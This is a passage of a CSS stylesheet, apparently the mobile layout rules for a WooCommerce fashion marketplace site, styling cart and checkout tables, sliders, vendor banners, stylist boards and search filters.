				.subscription-modal-home .subscription-modal-inner .subscription-modal-form{
					width: 100%;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row .sm-form-col {

					width: 100%;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label {
					font-size: 12px !important;
					margin-right: 5px;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-img{
					display: none;
				}
				footer .footer-navigation ul li a {
					font-size: 14px !important;
					color: #000;
					line-height: 16px !important;

				}
				#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {

					margin: 10px;
					padding: 10px;
				}
				ul.payment_methods label[for="payment_method_stripe"], ul.payment_methods label[for="payment_method_square_credit_card"] {

					width: 78%;
				}
				.shipping-container {
					width: 90%;
				}
				.woocommerce-checkout .col2-set{
					padding: 10px 0px !important;
				}
				.vendor-styles-section-inner .style-slide .product-slide-img, .vendor-styles-home-section .style-slide .product-slide-img {

					min-height: 423px;
				}
				.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {

					min-height: 85px;
				}
				.product-help-text.pht-get-now .arrow-item {
					float: left;
					margin-top: 22px !important;
				}
				.product-help-text.pht-share{
					display: none;
				}
				.product-help-text.pht-pin-wishboard .arrow-txt{
					float: right !important;
				}
				.product-help-text.pht-pin-wishboard .arrow-item img{
					-ms-transform: rotateY(180deg);
					transform: rotateY(180deg);
				}

				.product-help-open-btn {
					position: static;
					top: inherit;
					right: 10px;
					border: #000 solid 2px;
					overflow: hidden;
					border-radius: 50%;
					width: 40px;
					height: 40px;
					text-align: center;
					padding: 2px;
					cursor: pointer;
					float: right;
				}
				.product-help-intro .product-help-intro-inner {

					width: 96%;
				}
				.product-help-text  {
					left:  0px !important;
				}
				.product-help-text .arrow-txt {

					width: calc(100% - 85px);
				}
				.product-help-text .arrow-item {

					width: 80px;
				}
				.related.products .primary-img, .related.products .secondary-img{ 
					height: 185px;
					overflow: hidden;
				}
				.woocommerce .related.products ul.products  li.product, .woocommerce-page .related.products ul.products  li.product {

					min-height: 380px !important;
				}
				.category-journal .share-my-story-btn a {
					margin-top: 5px!important;
				}
				.splyrss-owner .splyrss-date-name {

					padding-top: 0px;
				}
				.product-detail-page .product_title { 
					font-size: 18px; 
					line-height: 26px;
				}
				.product-detail-grey table td, .product-detail-grey table th {
					font-size: 9px;
				}
				.home-newaddition-slider .slick-prev {
					left: 25px;
					right:  inherit;
				}
				.home-newaddition-slider .slick-prev, .home-newaddition-slider .slick-next {
					cursor: pointer;
					top: -6%;
					display:none!important;
				}
				.home-newaddition-slider .slick-next {
					right: 15px;
				}
				.home-newaddition-sec { 
					padding-top: 30px !important;
				}
				.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img {
					width: 100%;
					display: inline-block;
					margin-top: 20px;
				}
				.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
					position: static; 

					opacity: 1;
					padding:15px 0px;

				}

				#wcmp-store-conatiner .wcmp-store-list {
					width: 100%!important;
				}


				#wcmp-store-conatiner .splyrs-page-search-box input[type=text]{
					width:220px;
				}
				#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]{
					width:95px;
					padding: 0px;
					font-size:13px;
				}
				
				#wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list:nth-child(3n+1) , #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list {
					margin: 0 auto 20px !important;
					clear: inherit !important;
				}
				.main-navigation-mobile ul .sub-menu .sub-menu {
					display: none !important;
				}
				.vendortype-shopper-stylist .splyr-channel-stories-section{
					width: 100%;
				}
				#add_payment_method #payment div.payment_box .form-row, .woocommerce-cart #payment div.payment_box .form-row, .woocommerce-checkout #payment div.payment_box .form-row {
					margin: 0 0 1em;
					padding: 0px 10px;
					width: 100%;
				}
				.woocommerce-checkout h1 { 
					font-size: 26px;
					letter-spacing: 2px;
					font-weight: normal;
					padding: 10px 0px 10px 0px;
					margin: 0px;
					margin-top: 20px;
				}

				.woocommerce .cart_totals table.shop_table td {
					padding: 12px 12px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td::before, .woocommerce-page table.woocommerce-cart-form__contents tr td::before{
					display: none;
				}
				.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
					display: block; 
				}
				.woocommerce table.woocommerce-cart-form__contents tr td, .woocommerce-page table.woocommerce-cart-form__contents tr td {
					display: inline-block;
					text-align: left !important;
					border: 0px;
					padding: 5px 12px;
					font-size: 12px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-price, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-price {
					display:none !important;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-subtotal, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-subtotal {
					display:block !important;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-quantity, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-quantity {
					float: right;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-name, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-name {
					width: 65%;
				}

				.woocommerce table.woocommerce-cart-form__contents tr {
					position: relative;
					padding:10px 0px;
					border-bottom:  #e5e5e5 solid 1px; 
				}
				.cart-collaterals {
					padding-left: 0px !important;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td{
					background: none !important;
				}
				.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
					text-transform: capitalize !important;
					background: none !important; 
					padding: 20px 0 !important;
				}
				.woocommerce-shipping-destination{
					margin-top: 5px;
				}
				.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals td{
					display: inline-block  !important;
					width: 100%  !important;
				}
				.woocommerce table.woocommerce-cart-form__contents  .coupon, .woocommerce table.woocommerce-cart-form__contents td.actions {
					width: 100% !important;
				}
				.woocommerce table.woocommerce-cart-form__contents td.actions .input-text{
					width: calc(100% - 150px) !important;
					text-transform: capitalize !important;
				}
				.woocommerce button.button[name="apply_coupon"]  {
					margin-top: 0px !important;
					font-size: 12px !important;
					padding-left: 0px !important;
					padding-right: 0px !important;
					width: 132px !important;
					text-transform: capitalize !important;
				}
				.woocommerce button.button[name="update_cart"]  {
					background: none !important;
					color: #000 !important;
					padding: 0px !important;
					border: 0px !important; 
					text-decoration: underline;
					position: absolute;
					top: 0px;
					text-transform: capitalize !important;
				}
				.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
					float: left;
					margin-left: 0px;
					margin-top: 20px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-remove, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-remove {

					position: absolute;
					right: 1px;
					top: 2px;
				}
				.woocommerce a.remove {
					display: block;
					font-size: 3.1em;
					color: #000 !important;
					-webkit-text-stroke: 0.02px white;
				}

				.coupon #coupon_code {
					width: 150px;
				}
				.woocommerce #content table.cart td.actions .button, .woocommerce table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button {
					display: block;
					width: 100%;
					border-radius: 0px;
					padding: 10px;
				}
				.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{
					padding-left: 0px !important; 
				}
				.woocommerce-checkout #payment div.payment_box .form-row{
					width: 100%;
					padding:0em;
				}
				.search-form-btn-sec .search-form-btn svg{
					width: 23px;
					margin-top: 2px;
				}
				.shopfeature-slider .home-banner-btn a {

					font-size: 0.6rem;
					padding: 0.02rem 1.3rem; 
				}
				.main-slider .slider-inner .slider_img_mobile_device_2 {
					display: none;
				}
				.main-slider .slider-inner .slider_img_mobile_device {
					display: none;
				}
				.home-rss-post-slider-section .slick-dots {
					bottom: -35px;
				}
				.home-rss-post-slider-section .home-rss-post-slider {
					margin-bottom: 30px;
				}
				.home-rss-post-slider-section .home-rss-post-slider h4 {
					font-size: 16px; 
					line-height: 24px; 
					width: 240px;
				}
				.home-rss-post-slider-section .journal-slide-title {
					height: 250px; 
				} 
				.home-rss-post-slider-section .home-rss-post-slider img {
					width: 250px;
					height: 250px; 
				}
				.woocommerce ul.products li.product .product-brand {
					font-size: 10px !important;
				}
				.resp-items-diaply-toggle-sec {
					font-size: 12px;
				}
				.home-rss-post-slider-section .discover-more {

					text-decoration: none;
					margin:  0px;
				}

				.home-rss-post-slider-section .home-rss-post-slider .slick-prev, .home-rss-post-slider-section .home-rss-post-slider .slick-next {
					top: inherit;
					bottom: -12px !important;
				}
				.home-rss-post-slider-section .home-rss-post-slider .slick-prev {
					left: inherit !important;
					z-index: 9;
					right: 28px;
				}
				.home-rss-post-slider-section .home-rss-post-slider .slick-next {
					right: 0px  !important;
				}
				.woocommerce-message {
					padding: 1em  !important  ;
				}
				.ltd-product-listing.woocommerce ul.products li.product h2 {
					font-size: 13px !important;
				}
				.search-form-btn-sec {
					margin-top: 15px;
				}
				.ltd-banner .ltd-banner-content h1 {
					font-size: 32px;
					margin: 0px 10px 20px 0px;
					line-height: 42px;
				}
				.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
					min-height: 350px;
				}
				.collaborations-section {
					padding: 0px 20px !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

					height: 360px !important;
				}
				.home-sneakers-section .home-product-cat-slide {
					width: 50% !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
					font-size: 14px;
					line-height: 18px;
					width: 96%;
				}
				.collaborations-section .slick-dots {
					bottom: 35px!important;
				}

				.collaborations-section .collaborations-inner .collaborations-slide {

					padding: 6px 0px 6px 0px; 
				}
				.splyr-channel-tab-section {
					width: 100%;    margin-top: 20px;
				}
				.splyr-channel-error {

					width: 96%;
				}
				#splyr-channel-styles .container{
					width: 100% !important;
				}

				#splyr-channel-styles .vendor-styles-section-inner .style-slide {
					width: 100%;
					padding: 10px 10px;

				}
				.tax-dc_vendor_shop .store-section-inner .primary-img {
					min-height: 140px;
				}
				#splyr-channel-styles .vendor-styles-section-inner .style-slide:nth-of-type(odd) {
					background-color:#fff;
				}

				#splyr-channel-styles .vendor-styles-section-inner .style-slide:nth-of-type(even) {
					/* background-color:#f6f6f6; */
				}

				.splyr-channel-story-modal .splyr-channel-story-modal-inner {
					width: 96%;
					margin: 12% auto;
				}
				.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
					width: 100%;
					height: 78vh;
				}
				.splyr-channel-stories-section {
					padding: 15px 0px !important ;
				}
				.home-page-headng h2 img {
					width: 87px;
					margin-bottom: -7px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video {

					width: 100%; 
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
					font-size: 24px;
					line-height: 34px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content {

					width: 100%;
					padding:20px; 
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image{ height: 280px; }

				.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
					font-size: 13px;
					width: 100%;
					margin: 10px auto;
					line-height: 21px;
				}
				.psdwwo-section .psdwwo-box p {
					font-size: 16px;
					line-height: 24px;
					padding-right: 0px;
				}
				.psdwwo-heading h2 img {
					width: 86px;
					margin-bottom: -6px;
				}
				.hide-on-mobile.psdwwo-heading{
					display: none !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image{
					height: auto;
				}
				.show-only-mobile{
					display: block;
				}
				.psdwwo-section{
					width: 90%;
				}

				.psdwwo-section .psdwwo-half {
					width: 100%;
					float: left;
					}.psdwwo-section .psdwwo-box {
						width: 100%;
						float: left;
						padding: 10px 15px;
						text-align: left;
					}
					.paddingt-50 {
						padding-top: 20px;
					}
					.psdwwo-section .psdwwo-box.box-three {
						padding-top: 20px;
					}

					.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3{
						font-size: 28px;
						line-height: 32px; 
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
						width: 100%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide {
						display: inline-block !important;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-content{
						margin-top: 20px!important;
						display: inline-block;
					}

					.resp-items-diaply-toggle-sec {
						display:block;
						padding-top: 10px !important;
					}


					.about-section .about-inner .about-slide-inner {
						width: 90%;
					}

					.front-responsive-pwa-nav {
						display:block;
					}
					.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec{
						width: 100%;
					}
					.main-slider .slider-inner .slider_img_one, .main-slider .slider-inner .slider_img_three{
						opacity: 1 !important;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
						/*width: 100%;*/
						border-radius: 0px;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image video {
						width: 100%;
						border-radius: 0px;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video, .collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content, .sply-style-subscription .sply-style-subscription-inner .sss-box,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
						opacity: 1 !important;
					}
					.mobile-banner{
						display: block!important;
					}
					.desktop-banner{
						display: none  !important;
					}
					.our-user-value-propoitions-wrapper.hfixed {
						height: auto;
					}
					.our-user-value-propoitions.fixed {
						position: static !important;
						width: 100%;
						top: 0px;
						left: 0px;
						height: auto !important;
					}
					.main-slider .slider-inner .slider-text h2 {
						font-size: 20px;	
						width: 100%;
						line-height: 32px;
						margin: 0px;
					}
					.main-slider .slider-inner .slider_img_two{
						display: none !important;
					}
					.main-slider .slider-inner .slider_img_one{
						display: none !important;
						width: 91%;
						top: inherit;
						bottom: 20px;
						right: -37%;
					}
					.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

						width: 344px;
						overflow: hidden;

						top: 13px;
						left: 48px;
						height: 172px; 
					}

					.main-slider .slider-inner .slider_img_three{
						display: none !important;
						width: 60%;
						top: inherit;
						left: 0px;

					}
					.sply-style-subscription .sply-style-subscription-inner {

						position: relative;
						right: inherit;
					}
					.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
						padding-top: 15px !important;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
						font-size: 30px;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
						width: 90%;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
						font-size: 18px;
						color: #fff;
						line-height: 24px;
					}
					.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box, .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
						float: none;
						width: 100%;
					}
					.sply-live-page {
						padding-top: 85px;
					}
					.broadcasting-main-banner .video-player {
						max-width: 92%;
					}
					.broadcasting-main-banner .video-player .play-icon img {
						width: 50px;
					}
					.broadcasting-main-banner h1 {
						font-size: 24px;
						line-height: 30px;
						padding: 40px 15px 20px 15px;

					}
					.broadcasting-main-banner h3 {
						font-size: 18px;
						line-height: 24px;
						padding: 15px 10px 30px 10px;
					}
					.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col {
						width: 100%;
					}



					.sply-for-customer{
						padding:20px 0px; 
					}
					.sply-for-customer .sly-for-customer-content h2 {
						font-size: 23px;
					}
					.sply-for-customer .sly-for-customer-img img{
						width: 100%;
					}
					.sply-for-customer .sly-for-customer-img{
						float: left;
						width:100%;
					}
					.sply-for-customer .sly-for-customr-content{
						float: left;
						width: 100%;
						padding:20px;
					}
					.top-marquee-journal {
						position: fixed;  
						top: 0px;
						left: 0px;
						z-index: 99;
					}
					.search-section .search-or-by{
						display: none !important;
						padding: 35px 0px;
						font-size: 22px;
					}
					.search-section h2 {
						text-align: center;
						clear: both;
						font-size: 22px;
					}
					.form-wppp-select.products-per-page {
						margin-right: 0px;
						display:none;
					}
					.search-section .woof_container_pa_color ul li {

						margin: 2px 0px 2px 0px !important;

					}
					.search-section .woof_submit_search_form_container{
						width: 100%;
					}
					.search-section .search-form-sec { 
						padding: 0px;
					}
					.search-section .search-form-sec .search-submit { 
						padding: 10px 25px;
						width: 45px;
					}
					.search-section .search-form-sec label {
						width: calc(100% - 55px);
						display: inline-block;
						float: left;
					}
					.search-section.cat-filter-section, .search-section{
						width: 100%;
						margin-bottom: 30px !important;
						border: 1px solid #ccc !important;
						margin-top: 85px;
						display:block;
					}
					.search-section .woof_container.woof_container_pa_color{
						width: 100%;
						float: left;
						clear: left;
						position: relative;
						top: 0px;
						right: 0px;
					}
					.search-section .woof_container {
						width: 100%;
						padding: 10px;
						margin-bottom: 20px !important
					}
					.brands-section .brand-list-row .brand-list-box ul li{
						width: 50%;
						padding: 2px;
					}
					.brands-section .brand-list-row .brand-list-box ul li a {
						font-size:9px;
					}
					.brands-section .brand-list-row .brand-list-box h2 { 
						width: 40px;
					}
					.brands-section .brand-list-row .brand-list-box ul { 
						width: 100% ;
					}
					.brands-section .brand-list-row .brand-list-box h2 {
						padding-left: 5px !important;
					}
					.brands-section .brand-list-row .brand-list-box {

						margin-bottom: 20px;
					}
					.sply-cat-heading { 
						left: 40px;
						z-index: 9;
						bottom: inherit;
						top: 30px;
						width: 50%;

					}
					.sply-cat-heading h2 {

						margin-top: 0px;
						text-transform: uppercase;
						font-size: 14px;

					}

					.menu-search-top .search-field {
						border-radius: 0px;
					}
					.menu-search-top .search-submit { 
						right: 7px;
						top: 9px; 

					}
					.main-slider{
						background:#000;
						/*height: calc(100vh - 95px) !important;*/
						width: 100%;
					}
					.main-slider .main-slider-search h3 {
						font-size: 22px; 
						margin-bottom: 10px;
						width: 70%;
						margin:15px auto;
						line-height: 26px; 
					}
					.shop-men-women-section a , .main-slider .read-more-now{
						font-size: 14px !important; 
						line-height: 24px !important;  
						margin-bottom: 0px!important; 
						padding: 6px 15px !important; 
						width: auto !important; 

					}
					.shop-men-women-section p ,.main-slider .slider-inner .slider-text p{ 
						font-size: 12px;
						line-height: 18px;
						margin: 10px auto;
						width: 100%;

					}
					.main-slider .slider-inner .slider-text .store-logos-links img {
						width: 125px;
						display: inline;
					}
/*
.shop-men-women-section{
	display: block !important;
}
	.main-slider .slider-inner{
		display: none;
		}*/
		.home-pro-caps-bag-sec .slick-list,.home-sneakers-section .slick-list { padding:0 20% 0 0;}
		.product-slider-after .slick-list{ padding:0px; }
		.main-slider .main-slider-search {

			top: 15%;
			display:none; 
		}
		.main-slider .main-slider-search h1 {
			font-size: 26px;
			margin-bottom: 10px;
			line-height: 25px;
			letter-spacing: 0px;

		}
		.main-slider .main-slider-search input{
			
		}
		.main-slider .main-slider-search button {

		}
		.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
			font-size: 22px;
		}
		.main-slider .main-slider-search form {
			width: 100%;
			margin: 40px auto 0px auto;
		}
		.search-suggestions-box {
			width: 100%;
			height:220px;
		}
		.shop-men-women-section{
			width: 98%;
			margin:0 auto; 
		}
		.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {
			padding: 10px; 
			width: 100%; 
		}
		.shop-men-women-section img{
			width: 100% !important;
			height: auto !important;
		}


		#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
			height:auto; 
		}
		.stylist-board-detail-right .edit-style-item{
			float:right !important;
		}

		.stylist-board-detail-wrapper .stylist-board-detail-inner {
			padding: 20px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left {
			float: left;
			width: 100%;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
			width:100%;
			padding:20px 0px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {
			font-size: 22px; 
			line-height: 31px;
		}

		.stylist-board-listing-wrapper .stylist-board-title p{
			font-size:14px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .edit-style-item, .stylist-board-listing-wrapper .edit-style-item {

			float: none;
			padding-top: 7px;
			padding-left: 10px;
			display: inline-block;

		}

		.style-board-listing-edit-item{
			text-align:center;
		}
		.stylist-board-listing-wrapper .stylist-board-title {

			width: 100%;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
			min-height:inherit;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
			width:100%;
		}
		.stylist-board-add-btn ,.stylist-title{ 
			text-align: center;
			width:100%;
			margin-bottom:15px !important;
		}
		.stylist-board-add-btn a {  
			float: none; 
			display: inline-block;
		}
		.stylist-info .stylist-user-img,.stylist-info .stylist-user-inner{
			width: 100%;
			padding: 10px;
		}
		.stylist-board-wrapp .stylist-board-box,#stylist-style .stylist-board-wrapp .stylist-board-box{
			width: 100%;
		}
		.stylist-info .stylist-user-img img{
			width: 100% !important;
			height: auto !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
		}
		.wcmp_vendor_banner_template.template3 .description_data p {
			font-size: 13px !important;
			line-height: 20px !important;
		}
		.vendor_address label {
			font-size: 12px !important;
			line-height: 20px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
			height: auto !important;
		}
		.user-subscribe-vendor-section {

			padding-left: 0px; 
		}
		.re-sply-detial-need-more-info .ui-accordion-header { 
			font-size: 14px;
			line-height: 24px;
		}
		.ltd-banner {
			position: relative;
			overflow: hidden;
		}
		.re-sply-detial-section {
			padding-top: 60px;
		}
		.main-slider .slider-inner .slider-slide{
			height: 920px;
		}
		.main-slider .slider-inner img{
			width:  100%;
			height: auto;
			max-width: inherit;
			margin-left:0%;

		}
		.sply-eshopper-section {

			padding: 70px 0px; 

		}
		.home-accessories-slider.slick-dotted.slick-slider{
			padding-bottom: 0px !important
			margin-bottom: 0px !important;
		}
		.sply-eshopper-section .home-page-headng h2{
			margin-bottom: 10px !important;
		}
		.home-sneakers-section .slick-dots, .home-accessories-slider .slick-dots, .product-slider-after .product-slider-inner .slick-dots{
			display: none !important;
		}
		.form-wppp-select, .form-wppp-select select{
			width: 100% !important;
		}
		.splystyle-about-text .splystyle-button a {
			padding: 5px 15px;
			margin: 5px;
			font-size: 14px;
			line-height: 22px;
		}
		.entry-content {
			width:100% !important; 
		}
		.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
			font-size: 12px;
		}
		.ui-accordion-header::after {

			top: 14px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
			padding: 0px 15px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 16px;
			color: #fff;
			line-height: 22px;
		}
		.show-desktop{
			display: none;
		}
		.show-mobile{
			display: block;
		}
		.re-sply-detial-fe-product-slider .heading h2,.re-sply-detial-need-more-info h2,.re-sply-detial-why-choose-us h2 { 
			font-size: 28px;
			line-height: 35px;
		}
		.re-sply-detial-fe-product-slider .slick-prev, .re-sply-detial-fe-product-slider .slick-next{
			display: none !important;
		}
		.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a {
			font-size: 14px;
		}
		.wcmp_vendor_banner_template.template3 {

			float: left;
			width: 100%;
			margin-top: 20px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_address { 
			margin-left: 0px  !important;

		}
		.home-accessories-slider.slick-dotted.slick-slider {
			margin-bottom: 20px !important;
			padding-bottom: 0px !important;

		}
		.collaborations-section { 
			padding: 40px 20px !important;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
			margin-top: 0px !important;
			font-size: 26px !important;
		}
		.wcmp_social_profile a { 
			border-radius: 0%;
			overflow: visible;
			width: auto;
			height: auto; 

		}
		.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content video {

			border-radius: 0px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {

			font-size: 16px;
			line-height: 22px; 
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box { 
			width: 100%;
			padding: 10px 15px; 
		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 100%;
			margin: 0 auto;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 100%; 
			padding: 10px 15px; 
		}
		.filter-menu-toggles {
			position: static;
			right: inherit;
			top: 33px;
			text-align: center;
			width: 100%;
		}
		.woocommerce-products-header h1, .cat-title { 
			/*display: inline-block;*/
			text-align: center;
			font-size: 26px;
		}
		.wcmp_vendor_banner_template.template3 .vendor_address {
			margin-top: 0px !important;
			width:100% ;
		}
		.wcmp_vendor_banner_template.template3 .img_div {
			float: left;
			display: none;
		}
		.myaccount-splyrs-section .myaccount-splyrs-btn {
			padding-bottom: 15px;
			text-align: center;

		}
		.myaccount-splyrs-section .myaccount-splyrs-btn a{
			float: none;
		}

		.shopfeature-slider .shopfeature-slider-inner  {
			overflow: hidden;
			height: auto ;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
			height: auto ;
			background: #e5e6e8;
			overflow: hidden;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide img {
			width:auto !important;
			max-width: initial !important;
			float: right;
			height: 200px !important;
		}
		#reviews { 
			margin: 0 auto;
			width: 100%;
		}
		.splyr-channel-stories-section {

			width: 100%;

			border-radius: 4px;
			margin-top: 0px;
			display: block;
			position: relative;
			z-index: 9;
			background: none !important;
			border-radius: 0px;
			border: 0px;
			-webkit-box-shadow: inherit;
			-moz-box-shadow:inherit;
			box-shadow: inherit;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul{
			padding: 0px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
			color: #646262;
			text-transform: uppercase;
			font-size: 8px;
			position: relative;
			display: inline-block;
			padding: 0px 2px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box h2 {
			min-height: inherit;
			font-size:14px;
			line-height:22px;

		}
		
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i{
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after {

			bottom: -15px; 
		}
		.splyr-channel-stories-section .splyr-channel-stories-inner {
			display: inline-block;
			width: 100%;
			padding: 0px 20px;
		}
		.splyr-channel-stories-section .splyr-channel-stories-inner	.slick-next {
			right: -26px;
		}
		.vendor-styles-section-inner .style-slide {
			width: 100%;
			padding: 10px 10px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			width: 50%;

			min-height: inherit;
		}

		.vendor-broadcasts-data  .slick-slide {

			margin-right: 5px  !important;
			margin-left: 5px  !important;
		}
		.sply-vendor-broadcasts-page {
			padding: 0px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content {

			padding: 6px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 11px;
			font-weight: normal;
			line-height: 15px;
			margin: 0px;
			text-transform: capitalize;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
			font-size: 11px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {

			width: 100%; 
			min-height: inherit; 
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
			float: left;
			padding: 5px;
		}
		.user-subscribe-vendor-section .btn-primary {

			width: auto;
			
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
			float: left;
		}
		.ui-accordion-header {
			font-size: 16px;
			line-height: 18px;
			} h2.myaccount-title,h2.myaccount-title {
				font-size: 18px;
				line-height: 22px;
				color:#000;
				}.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {

					font-size: 20px !important;
				}
				.wcmp_vendor_banner_template {
					margin-bottom: 5px;
				}

				.sply-stores-section .our-stores-inner .our-stores-tabs .our-stores-tabs-navigation ul li {
					padding: 5px 10px !important; 
					font-size: 15px !important; 
				}
				.myaccount-banner .myaccount-content p {
					width: 90%;
				}
				.myaccount-banner .mobile-img{
					display: block;
				}
				.myaccount-banner .desktop-img{
					display: none;
				}
				.brands-section .brand-list-row .brand-list-box{
					float: left;
					width: 100%;
					padding: 10px;
				}
				.sply-services-section{
					padding-top: 80px;
					display: inline-block;
				}
				.sply-services-section .sply-services-left{
					float: left;
					width: 100%;
				}
				.sply-services-section .sply-services-left img{
					width: 100%;
					height: auto;
				}
				.sply-services-section .sply-services-right{
					float: left;
					width: 100%;
					padding: 30px 20px;
					font-size: 18px;
					line-height: 26px;
				}
				.sply-services-section .sply-services-right h1 {
					font-size: 33px;
					margin: 0px;
					line-height: 40px;
				}
				.ltd-banner .ltd-banner-content {
					position: absolute;
					left: 6%;
					top: 30%;
					width: 90%;
					color: #fff;
					font-size: 18px;
					line-height: 23px;
				}
